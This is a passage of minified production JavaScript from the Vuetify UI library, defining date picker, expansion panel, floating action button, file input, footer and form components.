t.setMonth(o,n)}),(e=>t.getMonth(e))),s=(0,o.EW)((()=>e.firstDayOfWeek??e.weekdays[0])),u=(0,o.EW)((()=>{const t=Number(e.firstDayOfWeek??0);return e.weekdays.map((e=>(e+t)%7))})),c=(0,o.EW)((()=>{const n=t.getWeekArray(i.value,s.value),o=n.flat();if("static"===e.weeksInMonth&&o.length<42){const e=o[o.length-1];let a=[];for(let r=1;r<=42-o.length;r++)a.push(t.addDays(e,r)),r%7==0&&(n.push(a),a=[])}return n}));function d(o,a){return o.filter((e=>u.value.includes(t.toJsDate(e).getDay()))).map(((o,r)=>{const l=t.toISO(o),s=!t.isSameMonth(o,i.value),u=t.isSameDay(o,t.startOfMonth(i.value)),c=t.isSameDay(o,t.endOfMonth(i.value)),d=t.isSameDay(o,i.value);return{date:o,isoDate:l,formatted:t.format(o,"keyboardDate"),year:t.getYear(o),month:t.getMonth(o),isDisabled:h(o),isWeekStart:r%7==0,isWeekEnd:r%7==6,isToday:t.isSameDay(o,a),isAdjacent:s,isHidden:s&&!e.showAdjacentMonths,isStart:u,isSelected:n.value.some((e=>t.isSameDay(o,e))),isEnd:c,isSame:d,localized:t.format(o,"dayOfMonth")}}))}const p=(0,o.EW)((()=>{const n=t.startOfWeek(a.value,e.firstDayOfWeek),o=[];for(let e=0;e<=6;e++)o.push(t.addDays(n,e));return d(o,t.date())})),v=(0,o.EW)((()=>d(c.value.flat(),t.date()))),f=(0,o.EW)((()=>c.value.map((e=>e.length?(0,xl.Nr)(t,e[0]):null))));function h(n){if(e.disabled)return!0;const o=t.date(n);return!((!e.min||!t.isAfter(t.date(e.min),o))&&(!e.max||!t.isAfter(o,t.date(e.max)))&&(Array.isArray(e.allowedDates)&&e.allowedDates.length>0?e.allowedDates.some((e=>t.isSameDay(t.date(e),o))):"function"!=typeof e.allowedDates||e.allowedDates(o)))}return{displayValue:a,daysInMonth:v,daysInWeek:p,genDays:d,model:n,weeksInMonth:c,weekDays:u,weekNumbers:f}}(e),c=(0,xl.S_)(),d=(0,o.IJ)(),p=(0,o.IJ)(),v=(0,o.IJ)(!1),f=(0,o.EW)((()=>v.value?e.reverseTransition:e.transition));"range"===e.multiple&&s.value.length>0&&(d.value=s.value[0],s.value.length>1&&(p.value=s.value[s.value.length-1]));const h=(0,o.EW)((()=>{const t=["number","string"].includes(typeof e.multiple)?Number(e.multiple):1/0;return s.value.length>=t}));function m(t){"range"===e.multiple?function(e){const t=c.startOfDay(e);if(0===s.value.length?d.value=void 0:1===s.value.length&&(d.value=s.value[0],p.value=void 0),d.value)if(p.value)d.value=e,p.value=void 0,s.value=[d.value];else{if(c.isSameDay(t,d.value))return d.value=void 0,void(s.value=[]);c.isBefore(t,d.value)?(p.value=c.endOfDay(d.value),d.value=t):p.value=c.endOfDay(t);const e=c.getDiff(p.value,d.value,"days"),n=[d.value];for(let t=1;t<e;t++){const e=c.addDays(d.value,t);n.push(e)}n.push(p.value),s.value=n}else d.value=t,s.value=[d.value]}(t):e.multiple?function(e){const t=s.value.findIndex((t=>c.isSameDay(t,e)));if(-1===t)s.value=[...s.value,e];else{const e=[...s.value];e.splice(t,1),s.value=e}}(t):s.value=[t]}return(0,o.wB)(i,((e,t)=>{t&&(v.value=c.isBefore(e[0].date,t[0].date))})),()=>(0,o.bF)("div",{class:"v-date-picker-month"},[e.showWeek&&(0,o.bF)("div",{key:"weeks",class:"v-date-picker-month__weeks"},[!e.hideWeekdays&&(0,o.bF)("div",{key:"hide-week-days",class:"v-date-picker-month__day"},[(0,o.eW)(" ")]),u.value.map((e=>(0,o.bF)("div",{class:["v-date-picker-month__day","v-date-picker-month__day--adjacent"]},[e])))]),(0,o.bF)(ie.M,{name:f.value},{default:()=>[(0,o.bF)("div",{ref:l,key:i.value[0].date?.toString(),class:"v-date-picker-month__days"},[!e.hideWeekdays&&c.getWeekdays(e.firstDayOfWeek).map((e=>(0,o.bF)("div",{class:["v-date-picker-month__day","v-date-picker-month__weekday"]},[e]))),i.value.map(((t,n)=>{const r={props:{onClick:()=>m(t.date)},item:t,i:n};return h.value&&!t.isSelected&&(t.isDisabled=!0),(0,o.bF)("div",{class:["v-date-picker-month__day",{"v-date-picker-month__day--adjacent":t.isAdjacent,"v-date-picker-month__day--hide-adjacent":t.isHidden,"v-date-picker-month__day--selected":t.isSelected,"v-date-picker-month__day--week-end":t.isWeekEnd,"v-date-picker-month__day--week-start":t.isWeekStart}],"data-v-date":t.isDisabled?void 0:t.isoDate},[(e.showAdjacentMonths||!t.isAdjacent)&&(0,o.bF)(ee,{defaults:{VBtn:{class:"v-date-picker-month__day-btn",color:!t.isSelected&&!t.isToday||t.isDisabled?void 0:e.color,disabled:t.isDisabled,icon:!0,ripple:!1,text:t.localized,variant:t.isDisabled?t.isToday?"outlined":"text":t.isToday&&!t.isSelected?"outlined":"flat",onClick:()=>m(t.date)}}},{default:()=>[a.day?.(r)??(0,o.bF)(pt,r.props,null)]})])}))])]})])}}),Cl=(0,s.j)({color:String,height:[String,Number],min:null,max:null,modelValue:Number,year:Number},"VDatePickerMonths"),El=(0,y.RW)()({name:"VDatePickerMonths",props:Cl(),emits:{"update:modelValue":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const l=(0,xl.S_)(),i=(0,be.q)(e,"modelValue"),s=(0,o.EW)((()=>{let t=l.startOfYear(l.date());return e.year&&(t=l.setYear(t,e.year)),(0,r.Sd)(12).map((n=>{const o=l.format(t,"monthShort"),a=!!(e.min&&l.isAfter(l.startOfMonth(l.date(e.min)),t)||e.max&&l.isAfter(t,l.startOfMonth(l.date(e.max))));return t=l.getNextMonth(t),{isDisabled:a,text:o,value:n}}))}));return(0,o.nT)((()=>{i.value=i.value??l.getMonth(l.date())})),(0,S.C)((()=>(0,o.bF)("div",{class:"v-date-picker-months",style:{height:(0,r.Dg)(e.height)}},[(0,o.bF)("div",{class:"v-date-picker-months__content"},[s.value.map(((t,r)=>{const l={active:i.value===r,color:i.value===r?e.color:void 0,disabled:t.isDisabled,rounded:!0,text:t.text,variant:i.value===t.value?"flat":"text",onClick:()=>function(e){if(i.value===e)return void n("update:modelValue",i.value);i.value=e}(r)};return a.month?.({month:t,i:r,props:l})??(0,o.bF)(pt,(0,o.v6)({key:"month"},l),null)}))])]))),{}}}),Fl=(0,s.j)({color:String,height:[String,Number],min:null,max:null,modelValue:Number},"VDatePickerYears"),Il=(0,y.RW)()({name:"VDatePickerYears",props:Fl(),emits:{"update:modelValue":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const l=(0,xl.S_)(),i=(0,be.q)(e,"modelValue"),s=(0,o.EW)((()=>{const t=l.getYear(l.date());let n=t-100,o=t+52;e.min&&(n=l.getYear(l.date(e.min))),e.max&&(o=l.getYear(l.date(e.max)));let a=l.startOfYear(l.date());return a=l.setYear(a,n),(0,r.Sd)(o-n+1,n).map((e=>{const t=l.format(a,"year");return a=l.setYear(a,l.getYear(a)+1),{text:t,value:e}}))}));(0,o.nT)((()=>{i.value=i.value??l.getYear(l.date())}));const u=(0,r.m)();return(0,o.sV)((async()=>{await(0,o.dY)(),u.el?.scrollIntoView({block:"center"})})),(0,S.C)((()=>(0,o.bF)("div",{class:"v-date-picker-years",style:{height:(0,r.Dg)(e.height)}},[(0,o.bF)("div",{class:"v-date-picker-years__content"},[s.value.map(((t,r)=>{const l={ref:i.value===t.value?u:void 0,active:i.value===t.value,color:i.value===t.value?e.color:void 0,rounded:!0,text:t.text,variant:i.value===t.value?"flat":"text",onClick:()=>{i.value!==t.value?i.value=t.value:n("update:modelValue",i.value)}};return a.year?.({year:t,i:r,props:l})??(0,o.bF)(pt,(0,o.v6)({key:"month"},l),null)}))])]))),{}}}),Tl=mt("v-picker-title"),Vl=(0,s.j)({bgColor:String,landscape:Boolean,title:String,hideHeader:Boolean,...$a()},"VPicker"),Al=(0,y.RW)()({name:"VPicker",props:Vl(),setup(e,t){let{slots:n}=t;const{backgroundColorClasses:a,backgroundColorStyles:r}=(0,ae.z6)((0,o.lW)(e,"color"));return(0,S.C)((()=>{const t=Ua.filterProps(e),l=!(!e.title&&!n.title);return(0,o.bF)(Ua,(0,o.v6)(t,{color:e.bgColor,class:["v-picker",{"v-picker--landscape":e.landscape,"v-picker--with-actions":!!n.actions},e.class],style:e.style}),{default:()=>[!e.hideHeader&&(0,o.bF)("div",{key:"header",class:[a.value],style:[r.value]},[l&&(0,o.bF)(Tl,{key:"picker-title"},{default:()=>[n.title?.()??e.title]}),n.header&&(0,o.bF)("div",{class:"v-picker__header"},[n.header()])]),(0,o.bF)("div",{class:"v-picker__body"},[n.default?.()]),n.actions&&(0,o.bF)(ee,{defaults:{VBtn:{slim:!0,variant:"text"}}},{default:()=>[(0,o.bF)("div",{class:"v-picker__actions"},[n.actions()])]})]})})),{}}}),Rl=(0,s.j)({header:{type:String,default:"$vuetify.datePicker.header"},...gl(),...kl({weeksInMonth:"static"}),...(0,r.cJ)(Cl(),["modelValue"]),...(0,r.cJ)(Fl(),["modelValue"]),...Vl({title:"$vuetify.datePicker.title"}),modelValue:null},"VDatePicker"),Wl=(0,y.RW)()({name:"VDatePicker",props:Rl(),emits:{"update:modelValue":e=>!0,"update:month":e=>!0,"update:year":e=>!0,"update:viewMode":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const l=(0,xl.S_)(),{t:i}=(0,g.Ym)(),s=(0,be.q)(e,"modelValue",void 0,(e=>(0,r.BN)(e)),(t=>e.multiple?t:t[0])),u=(0,be.q)(e,"viewMode"),c=(0,o.EW)((()=>{const e=l.date(s.value?.[0]);return e&&l.isValid(e)?e:l.date()})),d=(0,o.KR)(Number(e.month??l.getMonth(l.startOfMonth(c.value)))),p=(0,o.KR)(Number(e.year??l.getYear(l.startOfYear(l.setMonth(c.value,d.value))))),v=(0,o.IJ)(!1),f=(0,o.EW)((()=>e.multiple&&s.value.length>1?i("$vuetify.datePicker.itemsSelected",s.value.length):s.value[0]&&l.isValid(s.value[0])?l.format(l.date(s.value[0]),"normalDateWithWeekday"):i(e.header))),h=(0,o.EW)((()=>{let e=l.date();return e=l.setDate(e,1),e=l.setMonth(e,d.value),e=l.setYear(e,p.value),l.format(e,"monthAndYear")})),m=(0,o.EW)((()=>`date-picker-header${v.value?"-reverse":""}-transition`)),b=(0,o.EW)((()=>{const t=l.date(e.min);return e.min&&l.isValid(t)?t:null})),y=(0,o.EW)((()=>{const t=l.date(e.max);return e.max&&l.isValid(t)?t:null})),x=(0,o.EW)((()=>{if(e.disabled)return!0;const t=[];if("month"!==u.value)t.push("prev","next");else{let e=l.date();if(e=l.startOfMonth(e),e=l.setMonth(e,d.value),e=l.setYear(e,p.value),b.value){const n=l.addDays(l.startOfMonth(e),-1);l.isAfter(b.value,n)&&t.push("prev")}if(y.value){const n=l.addDays(l.endOfMonth(e),1);l.isAfter(n,y.value)&&t.push("next")}}return t}));function w(){d.value<11?d.value++:(p.value++,d.value=0,I(p.value)),F(d.value)}function k(){d.value>0?d.value--:(p.value--,d.value=11,I(p.value)),F(d.value)}function _(){u.value="month"}function C(){u.value="months"===u.value?"month":"months"}function E(){u.value="year"===u.value?"month":"year"}function F(e){"months"===u.value&&C(),n("update:month",e)}function I(e){"year"===u.value&&E(),n("update:year",e)}return(0,o.wB)(s,((e,t)=>{const n=(0,r.BN)(t),o=(0,r.BN)(e);if(!o.length)return;const a=l.date(n[n.length-1]),i=l.date(o[o.length-1]),s=l.getMonth(i),u=l.getYear(i);s!==d.value&&(d.value=s,F(d.value)),u!==p.value&&(p.value=u,I(p.value)),v.value=l.isBefore(a,i)})),(0,S.C)((()=>{const t=Al.filterProps(e),n=bl.filterProps(e),l=Sl.filterProps(e),c=_l.filterProps(e),v=(0,r.cJ)(El.filterProps(e),["modelValue"]),g=(0,r.cJ)(Il.filterProps(e),["modelValue"]),S={header:f.value,transition:m.value};return(0,o.bF)(Al,(0,o.v6)(t,{class:["v-date-picker",`v-date-picker--${u.value}`,{"v-date-picker--show-week":e.showWeek},e.class],style:e.style}),{title:()=>a.title?.()??(0,o.bF)("div",{class:"v-date-picker__title"},[i(e.title)]),header:()=>a.header?(0,o.bF)(ee,{defaults:{VDatePickerHeader:{...S}}},{default:()=>[a.header?.(S)]}):(0,o.bF)(Sl,(0,o.v6)({key:"header"},l,S,{onClick:"month"!==u.value?_:void 0}),{...a,default:void 0}),default:()=>(0,o.bF)(o.FK,null,[(0,o.bF)(bl,(0,o.v6)(n,{disabled:x.value,text:h.value,"onClick:next":w,"onClick:prev":k,"onClick:month":C,"onClick:year":E}),null),(0,o.bF)(L,{hideOnLeave:!0},{default:()=>["months"===u.value?(0,o.bF)(El,(0,o.v6)({key:"date-picker-months"},v,{modelValue:d.value,"onUpdate:modelValue":[e=>d.value=e,F],min:b.value,max:y.value,year:p.value}),null):"year"===u.value?(0,o.bF)(Il,(0,o.v6)({key:"date-picker-years"},g,{modelValue:p.value,"onUpdate:modelValue":[e=>p.value=e,I],min:b.value,max:y.value}),null):(0,o.bF)(_l,(0,o.v6)({key:"date-picker-month"},c,{modelValue:s.value,"onUpdate:modelValue":e=>s.value=e,month:d.value,"onUpdate:month":[e=>d.value=e,F],year:p.value,"onUpdate:year":[e=>p.value=e,I],min:b.value,max:y.value}),null)]})]),actions:a.actions})})),{}}}),Ol=(0,s.j)({actionText:String,bgColor:String,color:String,icon:$e.TX,image:String,justify:{type:String,default:"center"},headline:String,title:String,text:String,textWidth:{type:[Number,String],default:500},href:String,to:String,...(0,a.u)(),...(0,te.X)(),...He({size:void 0}),...(0,b.yx)()},"VEmptyState"),Bl=(0,y.RW)()({name:"VEmptyState",props:Ol(),emits:{"click:action":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const{themeClasses:l}=(0,b.NX)(e),{backgroundColorClasses:i,backgroundColorStyles:s}=(0,ae.z6)((0,o.lW)(e,"bgColor")),{dimensionStyles:u}=(0,te.S)(e),{displayClasses:c}=(0,Wt._F)();function d(e){n("click:action",e)}return(0,S.C)((()=>{const t=!(!a.actions&&!e.actionText),n=!(!a.headline&&!e.headline),p=!(!a.title&&!e.title),v=!(!a.text&&!e.text),f=!!(a.media||e.image||e.icon),h=e.size||(e.image?200:96);return(0,o.bF)("div",{class:["v-empty-state",{[`v-empty-state--${e.justify}`]:!0},l.value,i.value,c.value,e.class],style:[s.value,u.value,e.style]},[f&&(0,o.bF)("div",{key:"media",class:"v-empty-state__media"},[a.media?(0,o.bF)(ee,{key:"media-defaults",defaults:{VImg:{src:e.image,height:h},VIcon:{size:h,icon:e.icon}}},{default:()=>[a.media()]}):(0,o.bF)(o.FK,null,[e.image?(0,o.bF)(ce,{key:"image",src:e.image,height:h},null):e.icon?(0,o.bF)(qe,{key:"icon",color:e.color,size:h,icon:e.icon},null):void 0])]),n&&(0,o.bF)("div",{key:"headline",class:"v-empty-state__headline"},[a.headline?.()??e.headline]),p&&(0,o.bF)("div",{key:"title",class:"v-empty-state__title"},[a.title?.()??e.title]),v&&(0,o.bF)("div",{key:"text",class:"v-empty-state__text",style:{maxWidth:(0,r.Dg)(e.textWidth)}},[a.text?.()??e.text]),a.default&&(0,o.bF)("div",{key:"content",class:"v-empty-state__content"},[a.default()]),t&&(0,o.bF)("div",{key:"actions",class:"v-empty-state__actions"},[(0,o.bF)(ee,{defaults:{VBtn:{class:"v-empty-state__action-btn",color:e.color??"surface-variant",text:e.actionText}}},{default:()=>[a.actions?.({props:{onClick:d}})??(0,o.bF)(pt,{onClick:d},null)]})])])})),{}}}),Pl=Symbol.for("vuetify:v-expansion-panel"),Dl=(0,s.j)({...(0,a.u)(),...(0,ra.f)()},"VExpansionPanelText"),Nl=(0,y.RW)()({name:"VExpansionPanelText",props:Dl(),setup(e,t){let{slots:n}=t;const a=(0,o.WQ)(Pl);if(!a)throw new Error("[Vuetify] v-expansion-panel-text needs to be placed inside v-expansion-panel");const{hasContent:r,onAfterLeave:l}=(0,ra._)(e,a.isSelected);return(0,S.C)((()=>(0,o.bF)(G,{onAfterLeave:l},{default:()=>[(0,o.bo)((0,o.bF)("div",{class:["v-expansion-panel-text",e.class],style:e.style},[n.default&&r.value&&(0,o.bF)("div",{class:"v-expansion-panel-text__wrapper"},[n.default?.()])]),[[o.aG,a.isSelected.value]])]}))),{}}}),Ml=(0,s.j)({color:String,expandIcon:{type:$e.TX,default:"$expand"},collapseIcon:{type:$e.TX,default:"$collapse"},hideActions:Boolean,focusable:Boolean,static:Boolean,ripple:{type:[Boolean,Object],default:!1},readonly:Boolean,...(0,a.u)(),...(0,te.X)()},"VExpansionPanelTitle"),Ll=(0,y.RW)()({name:"VExpansionPanelTitle",directives:{Ripple:ct.n},props:Ml(),setup(e,t){let{slots:n}=t;const a=(0,o.WQ)(Pl);if(!a)throw new Error("[Vuetify] v-expansion-panel-title needs to be placed inside v-expansion-panel");const{backgroundColorClasses:r,backgroundColorStyles:l}=(0,ae.z6)(e,"color"),{dimensionStyles:i}=(0,te.S)(e),s=(0,o.EW)((()=>({collapseIcon:e.collapseIcon,disabled:a.disabled.value,expanded:a.isSelected.value,expandIcon:e.expandIcon,readonly:e.readonly}))),u=(0,o.EW)((()=>a.isSelected.value?e.collapseIcon:e.expandIcon));return(0,S.C)((()=>(0,o.bo)((0,o.bF)("button",{class:["v-expansion-panel-title",{"v-expansion-panel-title--active":a.isSelected.value,"v-expansion-panel-title--focusable":e.focusable,"v-expansion-panel-title--static":e.static},r.value,e.class],style:[l.value,i.value,e.style],type:"button",tabindex:a.disabled.value?-1:void 0,disabled:a.disabled.value,"aria-expanded":a.isSelected.value,onClick:e.readonly?void 0:a.toggle},[(0,o.bF)("span",{class:"v-expansion-panel-title__overlay"},null),n.default?.(s.value),!e.hideActions&&(0,o.bF)(ee,{defaults:{VIcon:{icon:u.value}}},{default:()=>[(0,o.bF)("span",{class:"v-expansion-panel-title__icon"},[n.actions?.(s.value)??(0,o.bF)(qe,null,null)])]})]),[[(0,o.gN)("ripple"),e.ripple]]))),{}}}),jl=(0,s.j)({title:String,text:String,bgColor:String,...ve(),...Be(),...re(),...k(),...Ml(),...Dl()},"VExpansionPanel"),$l=(0,y.RW)()({name:"VExpansionPanel",props:jl(),emits:{"group:selected":e=>!0},setup(e,t){let{slots:n}=t;const a=Pe(e,Pl),{backgroundColorClasses:r,backgroundColorStyles:l}=(0,ae.z6)(e,"bgColor"),{elevationClasses:i}=fe(e),{roundedClasses:s}=le(e),u=(0,o.EW)((()=>a?.disabled.value||e.disabled)),c=(0,o.EW)((()=>a.group.items.value.reduce(((e,t,n)=>(a.group.selected.value.includes(t.id)&&e.push(n),e)),[]))),d=(0,o.EW)((()=>{const e=a.group.items.value.findIndex((e=>e.id===a.id));return!a.isSelected.value&&c.value.some((t=>t-e==1))})),p=(0,o.EW)((()=>{const e=a.group.items.value.findIndex((e=>e.id===a.id));return!a.isSelected.value&&c.value.some((t=>t-e==-1))}));return(0,o.Gt)(Pl,a),(0,S.C)((()=>{const t=!(!n.text&&!e.text),c=!(!n.title&&!e.title),v=Ll.filterProps(e),f=Nl.filterProps(e);return(0,o.bF)(e.tag,{class:["v-expansion-panel",{"v-expansion-panel--active":a.isSelected.value,"v-expansion-panel--before-active":d.value,"v-expansion-panel--after-active":p.value,"v-expansion-panel--disabled":u.value},s.value,r.value,e.class],style:[l.value,e.style]},{default:()=>[(0,o.bF)("div",{class:["v-expansion-panel__shadow",...i.value]},null),(0,o.bF)(ee,{defaults:{VExpansionPanelTitle:{...v},VExpansionPanelText:{...f}}},{default:()=>[c&&(0,o.bF)(Ll,{key:"title"},{default:()=>[n.title?n.title():e.title]}),t&&(0,o.bF)(Nl,{key:"text"},{default:()=>[n.text?n.text():e.text]}),n.default?.()]})]})})),{groupItem:a}}}),Ul=["default","accordion","inset","popout"],Hl=(0,s.j)({flat:Boolean,...Oe(),...(0,r.Up)(jl(),["bgColor","collapseIcon","color","eager","elevation","expandIcon","focusable","hideActions","readonly","ripple","rounded","tile","static"]),...(0,b.yx)(),...(0,a.u)(),...k(),variant:{type:String,default:"default",validator:e=>Ul.includes(e)}},"VExpansionPanels"),zl=(0,y.RW)()({name:"VExpansionPanels",props:Hl(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{next:a,prev:r}=De(e,Pl),{themeClasses:l}=(0,b.NX)(e),i=(0,o.EW)((()=>e.variant&&`v-expansion-panels--variant-${e.variant}`));return(0,Q.Uh)({VExpansionPanel:{bgColor:(0,o.lW)(e,"bgColor"),collapseIcon:(0,o.lW)(e,"collapseIcon"),color:(0,o.lW)(e,"color"),eager:(0,o.lW)(e,"eager"),elevation:(0,o.lW)(e,"elevation"),expandIcon:(0,o.lW)(e,"expandIcon"),focusable:(0,o.lW)(e,"focusable"),hideActions:(0,o.lW)(e,"hideActions"),readonly:(0,o.lW)(e,"readonly"),ripple:(0,o.lW)(e,"ripple"),rounded:(0,o.lW)(e,"rounded"),static:(0,o.lW)(e,"static")}}),(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-expansion-panels",{"v-expansion-panels--flat":e.flat,"v-expansion-panels--tile":e.tile},l.value,i.value,e.class],style:e.style},{default:()=>[n.default?.({prev:r,next:a})]}))),{next:a,prev:r}}}),Kl=(0,s.j)({app:Boolean,appear:Boolean,extended:Boolean,layout:Boolean,offset:Boolean,modelValue:{type:Boolean,default:!0},...(0,r.cJ)(dt({active:!0}),["location"]),...v(),...Ze(),...(0,ie.m)({transition:"fab-transition"})},"VFab"),ql=(0,y.RW)()({name:"VFab",props:Kl(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue"),r=(0,o.IJ)(56),l=(0,o.KR)(),{resizeRef:s}=i((e=>{e.length&&(r.value=e[0].target.clientHeight)})),u=(0,o.EW)((()=>e.app||e.absolute)),c=(0,o.EW)((()=>!!u.value&&(e.location?.split(" ").shift()??"bottom"))),d=(0,o.EW)((()=>!!u.value&&(e.location?.split(" ")[1]??"end")));(0,we.Y)((()=>e.app),(()=>{const t=h({id:e.name,order:(0,o.EW)((()=>parseInt(e.order,10))),position:c,layoutSize:(0,o.EW)((()=>e.layout?r.value+24:0)),elementSize:(0,o.EW)((()=>r.value+24)),active:(0,o.EW)((()=>e.app&&a.value)),absolute:(0,o.lW)(e,"absolute")});(0,o.nT)((()=>{l.value=t.layoutItemStyles.value}))}));const p=(0,o.KR)();return(0,S.C)((()=>{const t=pt.filterProps(e);return(0,o.bF)("div",{ref:p,class:["v-fab",{"v-fab--absolute":e.absolute,"v-fab--app":!!e.app,"v-fab--extended":e.extended,"v-fab--offset":e.offset,[`v-fab--${c.value}`]:u.value,[`v-fab--${d.value}`]:u.value},e.class],style:[e.app?{...l.value}:{height:e.absolute?"100%":"inherit"},e.style]},[(0,o.bF)("div",{class:"v-fab__container"},[(0,o.bF)(ie.M,{appear:e.appear,transition:e.transition},{default:()=>[(0,o.bo)((0,o.bF)(pt,(0,o.v6)({ref:s},t,{active:void 0,location:void 0}),n),[[o.aG,e.active]])]})])])})),{}}}),Yl=(0,s.j)({chips:Boolean,counter:Boolean,counterSizeString:{type:String,default:"$vuetify.fileInput.counterSize"},counterString:{type:String,default:"$vuetify.fileInput.counter"},hideInput:Boolean,multiple:Boolean,showSize:{type:[Boolean,Number,String],default:!1,validator:e=>"boolean"==typeof e||[1e3,1024].includes(Number(e))},...to({prependIcon:"$file"}),modelValue:{type:[Array,Object],default:e=>e.multiple?[]:null,validator:e=>(0,r.BN)(e).every((e=>null!=e&&"object"==typeof e))},...zn({clearable:!0})},"VFileInput"),Xl=(0,y.RW)()({name:"VFileInput",inheritAttrs:!1,props:Yl(),emits:{"click:control":e=>!0,"mousedown:control":e=>!0,"update:focused":e=>!0,"update:modelValue":e=>!0},setup(e,t){let{attrs:n,emit:a,slots:l}=t;const{t:i}=(0,g.Ym)(),s=(0,be.q)(e,"modelValue",e.modelValue,(e=>(0,r.BN)(e)),(t=>!e.multiple&&Array.isArray(t)?t[0]:t)),{isFocused:u,focus:c,blur:d}=Un(e),p=(0,o.EW)((()=>"boolean"!=typeof e.showSize?e.showSize:void 0)),v=(0,o.EW)((()=>(s.value??[]).reduce(((e,t)=>{let{size:n=0}=t;return e+n}),0))),f=(0,o.EW)((()=>(0,r.hA)(v.value,p.value))),h=(0,o.EW)((()=>(s.value??[]).map((t=>{const{name:n="",size:o=0}=t;return e.showSize?`${n} (${(0,r.hA)(o,p.value)})`:n})))),m=(0,o.EW)((()=>{const t=s.value?.length??0;return e.showSize?i(e.counterSizeString,t,f.value):i(e.counterString,t)})),b=(0,o.KR)(),y=(0,o.KR)(),x=(0,o.KR)(),w=(0,o.EW)((()=>u.value||e.active)),k=(0,o.EW)((()=>["plain","underlined"].includes(e.variant)));function _(){x.value!==document.activeElement&&x.value?.focus(),u.value||c()}function C(e){x.value?.click()}function E(e){a("mousedown:control",e)}function F(e){x.value?.click(),a("click:control",e)}function I(t){t.stopPropagation(),_(),(0,o.dY)((()=>{s.value=[],(0,r.P)(e["onClick:clear"],t)}))}return(0,o.wB)(s,(e=>{(!Array.isArray(e)||!e.length)&&x.value&&(x.value.value="")})),(0,S.C)((()=>{const t=!(!l.counter&&!e.counter),a=!(!t&&!l.details),[i,c]=(0,r.ph)(n),{modelValue:p,...g}=no.filterProps(e),S=qn(e);return(0,o.bF)(no,(0,o.v6)({ref:b,modelValue:s.value,"onUpdate:modelValue":e=>s.value=e,class:["v-file-input",{"v-file-input--chips":!!e.chips,"v-file-input--hide":e.hideInput,"v-input--plain-underlined":k.value},e.class],style:e.style,"onClick:prepend":C},i,g,{centerAffix:!k.value,focused:u.value}),{...l,default:t=>{let{id:n,isDisabled:a,isDirty:r,isReadonly:i,isValid:p}=t;return(0,o.bF)(Kn,(0,o.v6)({ref:y,"prepend-icon":e.prependIcon,onMousedown:E,onClick:F,"onClick:clear":I,"onClick:prependInner":e["onClick:prependInner"],"onClick:appendInner":e["onClick:appendInner"]},S,{id:n.value,active:w.value||r.value,dirty:r.value||e.dirty,disabled:a.value,focused:u.value,error:!1===p.value}),{...l,default:t=>{let{props:{class:n,...r}}=t;return(0,o.bF)(o.FK,null,[(0,o.bF)("input",(0,o.v6)({ref:x,type:"file",readonly:i.value,disabled:a.value,multiple:e.multiple,name:e.name,onClick:e=>{e.stopPropagation(),i.value&&e.preventDefault(),_()},onChange:e=>{if(!e.target)return;const t=e.target;s.value=[...t.files??[]]},onFocus:_,onBlur:d},r,c),null),(0,o.bF)("div",{class:n},[!!s.value?.length&&!e.hideInput&&(l.selection?l.selection({fileNames:h.value,totalBytes:v.value,totalBytesReadable:f.value}):e.chips?h.value.map((e=>(0,o.bF)(Kt,{key:e,size:"small",text:e},null))):h.value.join(", "))])])}})},details:a?n=>(0,o.bF)(o.FK,null,[l.details?.(n),t&&(0,o.bF)(o.FK,null,[(0,o.bF)("span",null,null),(0,o.bF)(Nn,{active:!!s.value?.length,value:m.value,disabled:e.disabled},l.counter)])]):void 0})})),(0,Rn.O)({},b,y,x)}}),Gl=(0,s.j)({app:Boolean,color:String,height:{type:[Number,String],default:"auto"},...de(),...(0,a.u)(),...ve(),...v(),...re(),...k({tag:"footer"}),...(0,b.yx)()},"VFooter"),Jl=(0,y.RW)()({name:"VFooter",props:Gl(),setup(e,t){let{slots:n}=t;const a=(0,o.KR)(),{themeClasses:l}=(0,b.NX)(e),{backgroundColorClasses:s,backgroundColorStyles:u}=(0,ae.z6)((0,o.lW)(e,"color")),{borderClasses:c}=pe(e),{elevationClasses:d}=fe(e),{roundedClasses:p}=le(e),v=(0,o.IJ)(32),{resizeRef:f}=i((e=>{e.length&&(v.value=e[0].target.clientHeight)})),m=(0,o.EW)((()=>"auto"===e.height?v.value:parseInt(e.height,10)));return(0,we.Y)((()=>e.app),(()=>{const t=h({id:e.name,order:(0,o.EW)((()=>parseInt(e.order,10))),position:(0,o.EW)((()=>"bottom")),layoutSize:m,elementSize:(0,o.EW)((()=>"auto"===e.height?void 0:m.value)),active:(0,o.EW)((()=>e.app)),absolute:(0,o.lW)(e,"absolute")});(0,o.nT)((()=>{a.value=t.layoutItemStyles.value}))})),(0,S.C)((()=>(0,o.bF)(e.tag,{ref:f,class:["v-footer",l.value,s.value,c.value,d.value,p.value,e.class],style:[u.value,e.app?a.value:{height:(0,r.Dg)(e.height)},e.style]},n))),{}}}),Ql=(0,s.j)({...(0,a.u)(),...Jn()},"VForm"),Zl=(0,y.RW)()({name:"VForm",props:Ql(),emits:{"update:modelValue":e=>!0,submit:e=>!0},setup(e,t){let{slots:n,emit:a}=t;const r=function(e){const t=(0,be.q)(e,"modelValue"),n=(0,o.EW)((()=>e.disabled)),a=(0,o.EW)((()=>e.readonly)),r=(0,o.IJ)(!1),l=(0,o.KR)([]),i=(0,o.KR)([]);return(0,o.wB)(l,(()=>{let e=0,n=0;const o=[];for(const t of l.value)!1===t.isValid?(n++,o.push({id:t.id,errorMessages:t.errorMessages})):!0===t.isValid&&e++;i.value=o,t.value=!(n>0)&&(e===l.value.length||null)}),{deep:!0,flush:"post"}),(0,o.Gt)(Gn,{register:e=>{let{id:t,vm:n,validate:a,reset:r,resetValidation:i}=e;l.value.some((e=>e.id===t))&&(0,ye.OP)(`Duplicate input name "${t}"`),l.value.push({id:t,validate:a,reset:r,resetValidation:i,vm:(0,o.IG)(n),isValid:null,errorMessages:[]})},unregister:e=>{l.value=l.value.filter((t=>t.id!==e))},update:(e,t,n)=>{const o=l.value.find((t=>t.id===e));o&&(o.isValid=t,o.errorMessages=n)},isDisabled:n,isReadonly:a,isValidating:r,isValid:t,items:l,validateOn:(0,o.lW)(e,"validateOn")}),{errors:i,isDisabled:n,isReadonly:a,isValidating:r,isValid:t,items:l,validate:async function(){const t=[];let 